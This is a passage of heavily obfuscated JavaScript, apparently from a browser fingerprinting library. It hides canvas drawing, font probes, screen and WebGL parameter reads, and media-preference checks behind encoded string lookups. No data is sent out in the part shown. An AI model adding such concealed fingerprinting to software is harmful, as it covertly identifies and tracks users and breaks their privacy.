_0x19ba0b=_0x5a4635,_0x3c515d=!0x1,_0xfaa746=function(){_0x3c515d=!0x0,_0x291ce1();};_0x17d10d[_0x19ba0b(0x64f)+'ad']=_0xfaa746,_0x17d10d['oner'+_0x19ba0b(0x368)]=function(_0x91a5db){_0x3c515d=!0x0,_0x3db6a4(_0x91a5db);};var _0x5e7986=_0x17d10d[_0x19ba0b(0x907)+'e'];_0x5e7986['setP'+'rope'+_0x19ba0b(0x495)](_0x19ba0b(0x7f9)+_0x19ba0b(0x1f8),'bloc'+'k',_0x19ba0b(0x18d)+'rtan'+'t'),_0x5e7986['posi'+_0x19ba0b(0x398)]='abso'+_0x19ba0b(0x1e1),_0x5e7986[_0x19ba0b(0x5bc)]='0',_0x5e7986[_0x19ba0b(0x6b6)]='0',_0x5e7986[_0x19ba0b(0x5da)+'bili'+'ty']=_0x19ba0b(0x723)+'en',_0x527fc7&&_0x19ba0b(0x580)+'oc'in _0x17d10d?_0x17d10d[_0x19ba0b(0x580)+'oc']=_0x527fc7:_0x17d10d[_0x19ba0b(0x310)]='abou'+_0x19ba0b(0x595)+_0x19ba0b(0x7c7),_0x33dc16[_0x19ba0b(0x421)][_0x19ba0b(0x537)+_0x19ba0b(0x2c5)+_0x19ba0b(0x514)](_0x17d10d);var _0x3f3c93=function(){var _0x179c07=_0x19ba0b,_0xa54b5e,_0x35dc79;_0x3c515d||(_0x179c07(0x858)+'lete'===(null===(_0x35dc79=null===(_0xa54b5e=_0x17d10d[_0x179c07(0x5f7)+_0x179c07(0x33f)+'indo'+'w'])||void 0x0===_0xa54b5e?void 0x0:_0xa54b5e[_0x179c07(0x8e4)+_0x179c07(0x47f)])||void 0x0===_0x35dc79?void 0x0:_0x35dc79[_0x179c07(0x47c)+_0x179c07(0x7dd)+'te'])?_0xfaa746():setTimeout(_0x3f3c93,0xa));};_0x3f3c93();})];case 0x5:_0x2b3641[_0x5a4635(0x78a)](),_0x2b3641[_0x5a4635(0x3b7)+'l']=0x6;case 0x6:return(null===(_0x436476=null===(_0x33c5d2=_0x17d10d[_0x5a4635(0x5f7)+_0x5a4635(0x33f)+_0x5a4635(0x423)+'w'])||void 0x0===_0x33c5d2?void 0x0:_0x33c5d2[_0x5a4635(0x8e4)+'ment'])||void 0x0===_0x436476?void 0x0:_0x436476[_0x5a4635(0x421)])?[0x3,0x8]:[0x4,_0x42b2cd(_0x57aa30)];case 0x7:return _0x2b3641['sent'](),[0x3,0x6];case 0x8:return[0x4,_0x36414b(_0x17d10d,_0x17d10d['cont'+_0x5a4635(0x33f)+_0x5a4635(0x423)+'w'])];case 0x9:return[0x2,_0x2b3641[_0x5a4635(0x78a)]()];case 0xa:return null===(_0x208f98=_0x17d10d[_0x5a4635(0x2b9)+_0x5a4635(0x5de)+'de'])||void 0x0===_0x208f98||_0x208f98[_0x5a4635(0x39b)+_0x5a4635(0x214)+_0x5a4635(0x514)](_0x17d10d),[0x7];case 0xb:return[0x2];}});});}function _0x2d559e(_0x5c35f1){var _0x4d1713=_0x2c8674;for(var _0x580d38=function(_0x5a9241){var _0x1339d9=_0xb92d;for(var _0x200049,_0x780a0c,_0x38fc89=(_0x1339d9(0x8e7)+_0x1339d9(0x768)+'ed\x20s'+'ynta'+_0x1339d9(0x8c2))[_0x1339d9(0x238)+'at'](_0x5a9241,'\x27'),_0x2ecf1f=/^\s*([a-z-]*)(.*)$/i[_0x1339d9(0x76e)](_0x5a9241),_0x1fc753=_0x2ecf1f[0x1]||void 0x0,_0x46968a={},_0x4b5c42=/([.:#][\w-]+|\[.+?\])/gi,_0x244c21=function(_0x1ea813,_0xabece7){var _0x28a04f=_0x1339d9;_0x46968a[_0x1ea813]=_0x46968a[_0x1ea813]||[],_0x46968a[_0x1ea813][_0x28a04f(0x321)](_0xabece7);};;){var _0x22748c=_0x4b5c42[_0x1339d9(0x76e)](_0x2ecf1f[0x2]);if(!_0x22748c)break;var _0x1adfca=_0x22748c[0x0];switch(_0x1adfca[0x0]){case'.':_0x244c21(_0x1339d9(0x38c)+'s',_0x1adfca[_0x1339d9(0x36c)+'e'](0x1));break;case'#':_0x244c21('id',_0x1adfca['slic'+'e'](0x1));break;case'[':var _0x520f0a=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/['exec'](_0x1adfca);if(!_0x520f0a)throw new Error(_0x38fc89);_0x244c21(_0x520f0a[0x1],null!==(_0x780a0c=null!==(_0x200049=_0x520f0a[0x4])&&void 0x0!==_0x200049?_0x200049:_0x520f0a[0x5])&&void 0x0!==_0x780a0c?_0x780a0c:'');break;default:throw new Error(_0x38fc89);}}return[_0x1fc753,_0x46968a];}(_0x5c35f1),_0x49f6a=_0x580d38[0x0],_0x44a052=_0x580d38[0x1],_0x4573e8=document[_0x4d1713(0x748)+_0x4d1713(0x683)+_0x4d1713(0x7e4)+'t'](null!=_0x49f6a?_0x49f6a:_0x4d1713(0x3fc)),_0x395490=0x0,_0x5acbfc=Object[_0x4d1713(0x387)](_0x44a052);_0x395490<_0x5acbfc[_0x4d1713(0x837)+'th'];_0x395490++){var _0x57db43=_0x5acbfc[_0x395490],_0x2158a5=_0x44a052[_0x57db43][_0x4d1713(0x63c)]('\x20');_0x4d1713(0x907)+'e'===_0x57db43?_0x65a47a(_0x4573e8[_0x4d1713(0x907)+'e'],_0x2158a5):_0x4573e8['setA'+_0x4d1713(0x5ec)+_0x4d1713(0x807)](_0x57db43,_0x2158a5);}return _0x4573e8;}function _0x65a47a(_0x5e8f84,_0x58a3f5){var _0x1deabe=_0x2c8674;for(var _0x260ccb=0x0,_0x10663c=_0x58a3f5[_0x1deabe(0x69c)+'t'](';');_0x260ccb<_0x10663c[_0x1deabe(0x837)+'th'];_0x260ccb++){var _0x2122e1=_0x10663c[_0x260ccb],_0x3c2530=/^\s*([\w-]+)\s*:\s*(.+?)(\s*!([\w-]+))?\s*$/[_0x1deabe(0x76e)](_0x2122e1);if(_0x3c2530){var _0x512fc6=_0x3c2530[0x1],_0x9a3460=_0x3c2530[0x2],_0x31a21b=_0x3c2530[0x4];_0x5e8f84[_0x1deabe(0x7b1)+'rope'+_0x1deabe(0x495)](_0x512fc6,_0x9a3460,_0x31a21b||'');}}}var _0x5e3436=[_0x2c8674(0x82f)+_0x2c8674(0x445)+'e',_0x2c8674(0x5ac)+'-ser'+'if',_0x2c8674(0x488)+'f'],_0x2a3d86=[_0x2c8674(0x5ac)+_0x2c8674(0x460)+_0x2c8674(0x78d)+_0x2c8674(0x85a),'ARNO'+_0x2c8674(0x6a9),_0x2c8674(0x34d)+_0x2c8674(0x294)+'B',_0x2c8674(0x8d4)+_0x2c8674(0x44b)+_0x2c8674(0x767)+_0x2c8674(0x899)+'ng','Aria'+_0x2c8674(0x727)+_0x2c8674(0x65c)+_0x2c8674(0x8e1),_0x2c8674(0x3c2)+_0x2c8674(0x734)+_0x2c8674(0x8cc)+_0x2c8674(0x811),_0x2c8674(0x1a7)+_0x2c8674(0x8d8)+_0x2c8674(0x6b2)+_0x2c8674(0x205),'Bata'+'ng',_0x2c8674(0x35c)+_0x2c8674(0x51f)+_0x2c8674(0x33b)+_0x2c8674(0x45e)+_0x2c8674(0x56b)+_0x2c8674(0x302),_0x2c8674(0x8be)+'bri',_0x2c8674(0x2aa)+_0x2c8674(0x5ff),'Cent'+'ury\x20'+_0x2c8674(0x8d8)+'ic',_0x2c8674(0x32a)+_0x2c8674(0x456)+'n','EURO'+_0x2c8674(0x5dc)+'E',_0x2c8674(0x42a)+_0x2c8674(0x31c)+_0x2c8674(0x330)+_0x2c8674(0x56a),_0x2c8674(0x3e1)+_0x2c8674(0x828)+_0x2c8674(0x811),_0x2c8674(0x3e1)+_0x2c8674(0x65e)+_0x2c8674(0x205),_0x2c8674(0x8df)+'AM',_0x2c8674(0x829)+_0x2c8674(0x400)+'s',_0x2c8674(0x1ab),'Haet'+_0x2c8674(0x3b8)+_0x2c8674(0x3b5)+_0x2c8674(0x1eb),_0x2c8674(0x2f9)+_0x2c8674(0x564)+_0x2c8674(0x422)+'ue',_0x2c8674(0x5ca)+_0x2c8674(0x3e7)+_0x2c8674(0x4df)+'T',_0x2c8674(0x661)+_0x2c8674(0x80e)+'ee','Lett'+_0x2c8674(0x547)+_0x2c8674(0x7a3)+'c',_0x2c8674(0x3e3)+_0x2c8674(0x884)+'MT',_0x2c8674(0x7d0)+_0x2c8674(0x2fa)+_0x2c8674(0x24c)+'t',_0x2c8674(0x7d0)+_0x2c8674(0x2e7)+_0x2c8674(0x439),_0x2c8674(0x67a)+'o','MS\x20M'+_0x2c8674(0x750)+'o',_0x2c8674(0x47d)+_0x2c8674(0x4ce)+'ok',_0x2c8674(0x73a)+'efer'+_0x2c8674(0x629)+_0x2c8674(0x253)+_0x2c8674(0x85e)+'ty',_0x2c8674(0x639)+_0x2c8674(0x68f)+'thic',_0x2c8674(0x352)+_0x2c8674(0x602),_0x2c8674(0x6f1)+_0x2c8674(0x4af)+'RO',_0x2c8674(0x2e3)+_0x2c8674(0x679),_0x2c8674(0x47a)+'yo\x20U'+'I',_0x2c8674(0x5b0)+'osof'+_0x2c8674(0x6c1)+_0x2c8674(0x239),_0x2c8674(0x452)+_0x2c8674(0x5b1)+'ro',_0x2c8674(0x302)+'type'+_0x2c8674(0x66c)+'siva','PMin'+_0x2c8674(0x257),_0x2c8674(0x272)+_0x2c8674(0x8ac),_0x2c8674(0x751)+_0x2c8674(0x52b)+'A',_0x2c8674(0x19a)+_0x2c8674(0x336)+_0x2c8674(0x47e)+'ht',_0x2c8674(0x2db)+'fa','SimH'+'ei',_0x2c8674(0x534)+_0x2c8674(0x5fa)+_0x2c8674(0x7d2),_0x2c8674(0x38a)+'cato'+_0x2c8674(0x301)+'BT',_0x2c8674(0x215)+_0x2c8674(0x4a2)+'RO','Univ'+_0x2c8674(0x7ff)+_0x2c8674(0x68a)+'5\x20Me'+_0x2c8674(0x780),'Vrin'+'da',_0x2c8674(0x1f9)+_0x2c8674(0x822)];function _0x5716c2(_0x21b1f5){var _0xb4e30=_0x2c8674,_0x587882,_0x4b9143,_0x3ead7a,_0x584b80=!0x1,_0x2bc2b7=(function(){var _0x1d7c1a=_0xb92d,_0x119ac4=document['crea'+_0x1d7c1a(0x683)+_0x1d7c1a(0x7e4)+'t'](_0x1d7c1a(0x634)+'as');return _0x119ac4[_0x1d7c1a(0x75c)+'h']=0x1,_0x119ac4[_0x1d7c1a(0x46e)+'ht']=0x1,[_0x119ac4,_0x119ac4[_0x1d7c1a(0x337)+_0x1d7c1a(0x4e0)+'xt']('2d')];}()),_0x5322ac=_0x2bc2b7[0x0],_0x5de52a=_0x2bc2b7[0x1];return!function(_0x9f81ca,_0x2a631f){var _0x416538=_0xb92d;return!(!_0x2a631f||!_0x9f81ca['toDa'+_0x416538(0x503)+'L']);}(_0x5322ac,_0x5de52a)?_0x4b9143=_0x3ead7a=_0xb4e30(0x30f)+_0xb4e30(0x726)+'ted':(_0x584b80=function(_0x2f0f3f){var _0x2b456c=_0xb4e30;return _0x2f0f3f[_0x2b456c(0x79c)](0x0,0x0,0xa,0xa),_0x2f0f3f[_0x2b456c(0x79c)](0x2,0x2,0x6,0x6),!_0x2f0f3f[_0x2b456c(0x57b)+'intI'+'nPat'+'h'](0x5,0x5,_0x2b456c(0x320)+_0x2b456c(0x669));}(_0x5de52a),_0x21b1f5?_0x4b9143=_0x3ead7a=_0xb4e30(0x1bb)+'ped':(_0x587882=function(_0x1e887b,_0xfc33e6){var _0x372a5c=_0xb4e30;!function(_0x142ab5,_0x3e6f98){var _0x337b64=_0xb92d;_0x142ab5['widt'+'h']=0xf0,_0x142ab5['heig'+'ht']=0x3c,_0x3e6f98[_0x337b64(0x46a)+'Base'+_0x337b64(0x397)]=_0x337b64(0x6ec)+_0x337b64(0x21c)+'ic',_0x3e6f98[_0x337b64(0x5e0)+_0x337b64(0x7e1)+'e']=_0x337b64(0x60a),_0x3e6f98[_0x337b64(0x5e0)+'Rect'](0x64,0x1,0x3e,0x14),_0x3e6f98[_0x337b64(0x5e0)+'Styl'+'e']=_0x337b64(0x82a),_0x3e6f98[_0x337b64(0x7ac)]='11pt'+_0x337b64(0x5b6)+_0x337b64(0x685)+_0x337b64(0x6aa)+_0x337b64(0x2f4)+'n\x22';var _0x5489ab=('Cwm\x20'+_0x337b64(0x5db)+_0x337b64(0x473)+_0x337b64(0x233)+'y\x20')[_0x337b64(0x238)+'at'](String[_0x337b64(0x8c3)+_0x337b64(0x7f6)+_0x337b64(0x7d1)](0xd83d,0xde03));_0x3e6f98[_0x337b64(0x5e0)+_0x337b64(0x430)](_0x5489ab,0x2,0xf),_0x3e6f98[_0x337b64(0x5e0)+_0x337b64(0x7e1)+'e']=_0x337b64(0x49a)+_0x337b64(0x894)+_0x337b64(0x637)+_0x337b64(0x393)+_0x337b64(0x774)+'2)',_0x3e6f98[_0x337b64(0x7ac)]='18pt'+'\x20Ari'+'al',_0x3e6f98[_0x337b64(0x5e0)+_0x337b64(0x430)](_0x5489ab,0x4,0x2d);}(_0x1e887b,_0xfc33e6);var _0x4fe50a=_0x39a07b(_0x1e887b),_0x1e5a6a=_0x39a07b(_0x1e887b);if(_0x4fe50a!==_0x1e5a6a)return['unst'+_0x372a5c(0x73b),'unst'+_0x372a5c(0x73b)];!function(_0x171482,_0x4bb26c){var _0x17408f=_0x372a5c;_0x171482[_0x17408f(0x75c)+'h']=0x7a,_0x171482[_0x17408f(0x46e)+'ht']=0x6e,_0x4bb26c[_0x17408f(0x766)+_0x17408f(0x815)+'mpos'+_0x17408f(0x834)+_0x17408f(0x6c2)+_0x17408f(0x398)]=_0x17408f(0x296)+_0x17408f(0x4a5);for(var _0x324cb9=0x0,_0x3e2144=[[_0x17408f(0x7d6),0x28,0x28],[_0x17408f(0x2d4),0x50,0x28],[_0x17408f(0x7b3),0x3c,0x50]];_0x324cb9<_0x3e2144[_0x17408f(0x837)+'th'];_0x324cb9++){var _0x25e935=_0x3e2144[_0x324cb9],_0x4690d2=_0x25e935[0x0],_0x1ece83=_0x25e935[0x1],_0x1c5ae0=_0x25e935[0x2];_0x4bb26c[_0x17408f(0x5e0)+_0x17408f(0x7e1)+'e']=_0x4690d2,_0x4bb26c[_0x17408f(0x7e6)+_0x17408f(0x5a3)+'h'](),_0x4bb26c[_0x17408f(0x5cd)](_0x1ece83,_0x1c5ae0,0x28,0x0,0x2*Math['PI'],!0x0),_0x4bb26c['clos'+'ePat'+'h'](),_0x4bb26c['fill']();}_0x4bb26c[_0x17408f(0x5e0)+_0x17408f(0x7e1)+'e']=_0x17408f(0x841),_0x4bb26c['arc'](0x3c,0x3c,0x3c,0x0,0x2*Math['PI'],!0x0),_0x4bb26c[_0x17408f(0x5cd)](0x3c,0x3c,0x14,0x0,0x2*Math['PI'],!0x0),_0x4bb26c['fill'](_0x17408f(0x320)+'odd');}(_0x1e887b,_0xfc33e6);var _0x16af4e=_0x39a07b(_0x1e887b);return[_0x16af4e,_0x4fe50a];}(_0x5322ac,_0x5de52a),_0x4b9143=_0x587882[0x0],_0x3ead7a=_0x587882[0x1])),{'winding':_0x584b80,'geometry':_0x4b9143,'text':_0x3ead7a};}function _0x39a07b(_0x4e32ec){var _0x2b77b4=_0x2c8674;return _0x4e32ec[_0x2b77b4(0x758)+'taUR'+'L']();}function _0x22db73(){var _0x130f68=_0x2c8674,_0x13145a=screen,_0x423110=function(_0x332347){return _0x547cfd(_0x21de9a(_0x332347),null);},_0x16ee96=[_0x423110(_0x13145a[_0x130f68(0x75c)+'h']),_0x423110(_0x13145a['heig'+'ht'])];return _0x16ee96[_0x130f68(0x4f3)]()['reve'+_0x130f68(0x810)](),_0x16ee96;}var _0x3f4d05,_0xb97d63,_0x1715f=0x9c4;function _0x34bff1(){var _0x1ececa=this;return(function(){if(void 0x0===_0xb97d63){var _0x1001a9=function(){var _0x4ecbbf=_0x3e6bcb();_0x1a1ca8(_0x4ecbbf)?_0xb97d63=setTimeout(_0x1001a9,_0x1715f):(_0x3f4d05=_0x4ecbbf,_0xb97d63=void 0x0);};_0x1001a9();}}()),function(){return _0x42d64a(_0x1ececa,void 0x0,void 0x0,function(){var _0x38a5c1;return _0x32dc53(this,function(_0x543002){var _0x22bcdc=_0xb92d;switch(_0x543002[_0x22bcdc(0x3b7)+'l']){case 0x0:return _0x1a1ca8(_0x38a5c1=_0x3e6bcb())?_0x3f4d05?[0x2,_0xf51ed5([],_0x3f4d05,!0x0)]:_0x3511bc()?[0x4,(_0x174420=document,(_0x174420[_0x22bcdc(0x6db)+_0x22bcdc(0x30e)+_0x22bcdc(0x6f7)+'en']||_0x174420['msEx'+_0x22bcdc(0x1d0)+'llsc'+'reen']||_0x174420[_0x22bcdc(0x232)+_0x22bcdc(0x4b2)+_0x22bcdc(0x820)+_0x22bcdc(0x263)+_0x22bcdc(0x597)]||_0x174420[_0x22bcdc(0x216)+_0x22bcdc(0x88f)+_0x22bcdc(0x1d0)+'llsc'+_0x22bcdc(0x376)])[_0x22bcdc(0x593)](_0x174420))]:[0x3,0x2]:[0x3,0x2];case 0x1:_0x543002['sent'](),_0x38a5c1=_0x3e6bcb(),_0x543002[_0x22bcdc(0x3b7)+'l']=0x2;case 0x2:return _0x1a1ca8(_0x38a5c1)||(_0x3f4d05=_0x38a5c1),[0x2,_0x38a5c1];}var _0x174420;});});};}function _0x3e6bcb(){var _0x28b411=_0x2c8674,_0x41087a=screen;return[_0x547cfd(_0x2f1dc4(_0x41087a[_0x28b411(0x541)+_0x28b411(0x561)]),null),_0x547cfd(_0x2f1dc4(_0x41087a[_0x28b411(0x75c)+'h'])-_0x2f1dc4(_0x41087a[_0x28b411(0x541)+'lWid'+'th'])-_0x547cfd(_0x2f1dc4(_0x41087a['avai'+_0x28b411(0x1c0)+'t']),0x0),null),_0x547cfd(_0x2f1dc4(_0x41087a[_0x28b411(0x46e)+'ht'])-_0x2f1dc4(_0x41087a[_0x28b411(0x541)+_0x28b411(0x6d4)+'ght'])-_0x547cfd(_0x2f1dc4(_0x41087a['avai'+'lTop']),0x0),null),_0x547cfd(_0x2f1dc4(_0x41087a['avai'+'lLef'+'t']),null)];}function _0x1a1ca8(_0x1b8d74){for(var _0x273943=0x0;_0x273943<0x4;++_0x273943)if(_0x1b8d74[_0x273943])return!0x1;return!0x0;}function _0x16fdb5(_0x534e29){var _0x3857d0;return _0x42d64a(this,void 0x0,void 0x0,function(){var _0x52f095,_0x27cf46,_0x1e1b7e,_0x2c2bde,_0x1448aa,_0x5cb641,_0x2d05b1;return _0x32dc53(this,function(_0x12a14d){var _0x3a42d7=_0xb92d;switch(_0x12a14d[_0x3a42d7(0x3b7)+'l']){case 0x0:for(_0x52f095=document,_0x27cf46=_0x52f095[_0x3a42d7(0x748)+_0x3a42d7(0x683)+_0x3a42d7(0x7e4)+'t'](_0x3a42d7(0x3fc)),_0x1e1b7e=new Array(_0x534e29['leng'+'th']),_0x2c2bde={},_0x4f66e2(_0x27cf46),_0x2d05b1=0x0;_0x2d05b1<_0x534e29[_0x3a42d7(0x837)+'th'];++_0x2d05b1)_0x3a42d7(0x466)+'OG'===(_0x1448aa=_0x2d559e(_0x534e29[_0x2d05b1]))[_0x3a42d7(0x903)+_0x3a42d7(0x3e6)]&&_0x1448aa[_0x3a42d7(0x3ed)](),_0x4f66e2(_0x5cb641=_0x52f095['crea'+_0x3a42d7(0x683)+_0x3a42d7(0x7e4)+'t'](_0x3a42d7(0x3fc))),_0x5cb641[_0x3a42d7(0x537)+_0x3a42d7(0x2c5)+_0x3a42d7(0x514)](_0x1448aa),_0x27cf46[_0x3a42d7(0x537)+_0x3a42d7(0x2c5)+_0x3a42d7(0x514)](_0x5cb641),_0x1e1b7e[_0x2d05b1]=_0x1448aa;_0x12a14d[_0x3a42d7(0x3b7)+'l']=0x1;case 0x1:return _0x52f095[_0x3a42d7(0x421)]?[0x3,0x3]:[0x4,_0x42b2cd(0x32)];case 0x2:return _0x12a14d['sent'](),[0x3,0x1];case 0x3:_0x52f095[_0x3a42d7(0x421)][_0x3a42d7(0x537)+_0x3a42d7(0x2c5)+_0x3a42d7(0x514)](_0x27cf46);try{for(_0x2d05b1=0x0;_0x2d05b1<_0x534e29['leng'+'th'];++_0x2d05b1)_0x1e1b7e[_0x2d05b1][_0x3a42d7(0x443)+'etPa'+_0x3a42d7(0x41c)]||(_0x2c2bde[_0x534e29[_0x2d05b1]]=!0x0);}finally{null===(_0x3857d0=_0x27cf46['pare'+_0x3a42d7(0x5de)+'de'])||void 0x0===_0x3857d0||_0x3857d0['remo'+'veCh'+'ild'](_0x27cf46);}return[0x2,_0x2c2bde];}});});}function _0x4f66e2(_0x302268){var _0x258d51=_0x2c8674;_0x302268[_0x258d51(0x907)+'e']['setP'+_0x258d51(0x7b7)+_0x258d51(0x495)](_0x258d51(0x5da)+_0x258d51(0x38d)+'ty','hidd'+'en',_0x258d51(0x18d)+_0x258d51(0x58e)+'t'),_0x302268[_0x258d51(0x907)+'e'][_0x258d51(0x7b1)+'rope'+_0x258d51(0x495)]('disp'+'lay',_0x258d51(0x261)+'k','impo'+_0x258d51(0x58e)+'t');}function _0x177d98(_0x409336){var _0x203676=_0x2c8674;return matchMedia((_0x203676(0x70e)+_0x203676(0x3c0)+_0x203676(0x44a)+'lors'+':\x20')[_0x203676(0x238)+'at'](_0x409336,')'))[_0x203676(0x791)+'hes'];}function _0x229d6d(_0x1fe709){var _0x5915f7=_0x2c8674;return matchMedia((_0x5915f7(0x28b)+'ced-'+_0x5915f7(0x799)+'rs:\x20')['conc'+'at'](_0x1fe709,')'))[_0x5915f7(0x791)+_0x5915f7(0x4f5)];}function _0x10e5d9(_0x58c520){var _0x158b37=_0x2c8674;return matchMedia((_0x158b37(0x18a)+'fers'+'-con'+_0x158b37(0x794)+_0x158b37(0x218))[_0x158b37(0x238)+'at'](_0x58c520,')'))[_0x158b37(0x791)+'hes'];}function _0x56454f(_0x47410a){var _0x3a9e8c=_0x2c8674;return matchMedia((_0x3a9e8c(0x18a)+'fers'+_0x3a9e8c(0x7ef)+'uced'+_0x3a9e8c(0x229)+'ion:'+'\x20')[_0x3a9e8c(0x238)+'at'](_0x47410a,')'))[_0x3a9e8c(0x791)+'hes'];}function _0x4a9919(_0x4017a7){var _0x27d59e=_0x2c8674;return matchMedia((_0x27d59e(0x18a)+_0x27d59e(0x18e)+_0x27d59e(0x7ef)+_0x27d59e(0x864)+_0x27d59e(0x521)+_0x27d59e(0x2b7)+_0x27d59e(0x89c)+_0x27d59e(0x1c7))[_0x27d59e(0x238)+'at'](_0x4017a7,')'))[_0x27d59e(0x791)+'hes'];}function _0x357ebe(_0x40f1a6){var _0x3336fb=_0x2c8674;return matchMedia((_0x3336fb(0x496)+'amic'+_0x3336fb(0x353)+_0x3336fb(0x6ad))[_0x3336fb(0x238)+'at'](_0x40f1a6,')'))[_0x3336fb(0x791)+'hes'];}var _0x4eef6c=Math,_0x107b52=function(){return 0x0;},_0x5cde97={'default':[],'apple':[{'font':'-app'+_0x2c8674(0x50a)+_0x2c8674(0x4a7)+_0x2c8674(0x7c6)+'dy'}],'serif':[{'fontFamily':'seri'+'f'}],'sans':[{'fontFamily':_0x2c8674(0x5ac)+_0x2c8674(0x460)+'if'}],'mono':[{'fontFamily':_0x2c8674(0x82f)+_0x2c8674(0x445)+'e'}],'min':[{'fontSize':_0x2c8674(0x48b)}],'system':[{'fontFamily':_0x2c8674(0x781)+_0x2c8674(0x291)+'i'}]},_0x2ea04b=function(){var _0x581b14=_0x2c8674;for(var _0x5f526f=window;;){var _0x1eff17=_0x5f526f[_0x581b14(0x2b9)+'nt'];if(!_0x1eff17||_0x1eff17===_0x5f526f)return!0x1;try{if(_0x1eff17[_0x581b14(0x6f9)+_0x581b14(0x398)]['orig'+'in']!==_0x5f526f['loca'+_0x581b14(0x398)]['orig'+'in'])return!0x0;}catch(_0x383480){if(_0x383480 instanceof Error&&_0x581b14(0x89f)+_0x581b14(0x1ca)+'Erro'+'r'===_0x383480[_0x581b14(0x538)])return!0x0;throw _0x383480;}_0x5f526f=_0x1eff17;}},_0x2f9a24=new Set([0x2a00,0xb21,0xb44,0xb45,0xb46,0xb70,0xb71,0xb72,0xb73,0xb74,0xb90,0xb91,0xb92,0xb93,0xb94,0xb95,0xb96,0xb97,0xb98,0xba2,0xbd0,0xbe2,0xc10,0xc11,0xc22,0xc23,0x8005,0x8009,0x8009,0x8037,0x8038,0x80a8,0x80a9,0x80aa,0x80ab,0x80c8,0x80c9,0x80ca,0x80cb,0xcf5,0x8192,0xd05,0xd33,0xd3a,0x846d,0x846e,0x84e0,0x84e8,0x851c,0xd50,0xd52,0xd53,0xd54,0xd55,0xd56,0xd57,0x86a3,0x8800,0x8801,0x8802,0x8803,0x883d,0x8869,0x8872,0x8b4c,0x8b4d,0x8b8c,0x8b9a,0x8b9b,0x8ca3,0x8ca4,0x8ca5,0x8dfb,0x8dfc,0x8dfd,0x9240,0x9241,0x9243,0x1f00,0x1f01,0x1f02]),_0x23742a=new Set([0x84ff,0x8b8b,0x8cdf,0x8824,0x8825,0x8826,0x85b5,0x8e28,0x8fbb,0x9631]),_0x143ed5=[_0x2c8674(0x55d)+_0x2c8674(0x86c)+'_SHA'+_0x2c8674(0x64c),_0x2c8674(0x544)+_0x2c8674(0x657)+_0x2c8674(0x6de)+'R'],_0x43655e=['LOW_'+_0x2c8674(0x38f)+'T',_0x2c8674(0x24e)+_0x2c8674(0x4d0)+_0x2c8674(0x796),_0x2c8674(0x508)+_0x2c8674(0x82e)+'AT',_0x2c8674(0x420)+_0x2c8674(0x701),_0x2c8674(0x24e)+'UM_I'+'NT','HIGH'+_0x2c8674(0x2fe)],_0x113f31=_0x2c8674(0x5af)+'L_de'+_0x2c8674(0x45b)+_0x2c8674(0x61e)+_0x2c8674(0x4b3)+_0x2c8674(0x730)+'o';function _0x3040cc(_0x2a4c76){var _0x2a674f=_0x2c8674;if(_0x2a4c76['webg'+'l'])return _0x2a4c76[_0x2a674f(0x527)+'l'][_0x2a674f(0x5f7)+'ext'];var _0x4677be,_0x267a0f=document['crea'+_0x2a674f(0x683)+_0x2a674f(0x7e4)+'t']('canv'+'as');_0x267a0f[_0x2a674f(0x58b)+_0x2a674f(0x804)+_0x2a674f(0x4c2)+_0x2a674f(0x434)](_0x2a674f(0x527)+_0x2a674f(0x84c)+'ateC'+_0x2a674f(0x4e0)+'xtEr'+_0x2a674f(0x368),function(){return _0x4677be=void 0x0;});for(var _0xed6d7=0x0,_0x33ffc2=[_0x2a674f(0x527)+'l',_0x2a674f(0x1b2)+'rime'+'ntal'+_0x2a674f(0x7aa)+'gl'];_0xed6d7<_0x33ffc2[_0x2a674f(0x837)+'th'];_0xed6d7++){var _0x329058=_0x33ffc2[_0xed6d7];try{_0x4677be=_0x267a0f[_0x2a674f(0x337)+_0x2a674f(0x4e0)+'xt'](_0x329058);}catch(_0x2e3610){}if(_0x4677be)break;}return _0x2a4c76[_0x2a674f(0x527)+'l']={'context':_0x4677be},_0x4677be;}function _0x19d8af(_0x9d8b2b,_0x96942e,_0x5610e1){var _0x14dd13=_0x2c8674,_0x139965=_0x9d8b2b[_0x14dd13(0x35b)+_0x14dd13(0x586)+_0x14dd13(0x518)+_0x14dd13(0x631)+_0x14dd13(0x5fd)+_0x14dd13(0x462)](_0x9d8b2b[_0x96942e],_0x9d8b2b[_0x5610e1]);return _0x139965?[_0x139965['rang'+'eMin'],_0x139965[_0x14dd13(0x236)+_0x14dd13(0x1f7)],_0x139965[_0x14dd13(0x3e5)+_0x14dd13(0x286)+'n']]:[];}function _0x4a401d(_0x5bccbb){var _0x2d56de=_0x2c8674;return Object[_0x2d56de(0x387)](_0x5bccbb[_0x2d56de(0x5e4)+_0x2d56de(0x43e)+'_'])['filt'+'er'](_0x3316b3);}function _0x3316b3(_0xa155f0){var _0x54066f=_0x2c8674;return _0x54066f(0x81a)+'ng'==typeof _0xa155f0&&!_0xa155f0[_0x54066f(0x791)+'h'](/[^A-Z0-9_x]/);}function _0x51ca30(){return _0x1e2e9f();}function _0x5a39ab(_0x57afd9){var _0x19ddc3=_0x2c8674;return'func'+_0x19ddc3(0x398)==typeof _0x57afd9['getP'+_0x19ddc3(0x4c0)+'eter'];}var _0xce18ea={'fonts':function(){var _0x4d3ce7=this;return _0x2a7ff9(function(_0x157304,_0x477c97){var _0x511e4e=_0xb92d,_0x158dd6=_0x477c97['docu'+_0x511e4e(0x47f)];return _0x42d64a(_0x4d3ce7,void 0x0,void 0x0,function(){var _0x3a8876,_0x4a710b,_0x330fbf,_0x622589,_0x3d7325,_0x1b7e7f,_0x1c4432,_0x16f96f,_0x1025d2,_0x1a95a8,_0x2514ce;return _0x32dc53(this,function(_0x849ef6){var _0x1996eb=_0xb92d;for((_0x3a8876=_0x158dd6[_0x1996eb(0x421)])[_0x1996eb(0x907)+'e'][_0x1996eb(0x7ac)+_0x1996eb(0x516)]=_0x1996eb(0x492),(_0x4a710b=_0x158dd6[_0x1996eb(0x748)+'teEl'+_0x1996eb(0x7e4)+'t'](_0x1996eb(0x3fc)))[_0x1996eb(0x907)+'e'][_0x1996eb(0x7b1)+'rope'+_0x1996eb(0x495)]('visi'+_0x1996eb(0x38d)+'ty',_0x1996eb(0x723)+'en',_0x1996eb(0x18d)+_0x1996eb(0x58e)+'t'),_0x330fbf={},_0x622589={},_0x3d7325=function(_0x1eace5){var _0x44472c=_0x1996eb,_0x5d986c=_0x158dd6[_0x44472c(0x748)+_0x44472c(0x683)+_0x44472c(0x7e4)+'t']('span'),_0x50144d=_0x5d986c[_0x44472c(0x907)+'e'];return 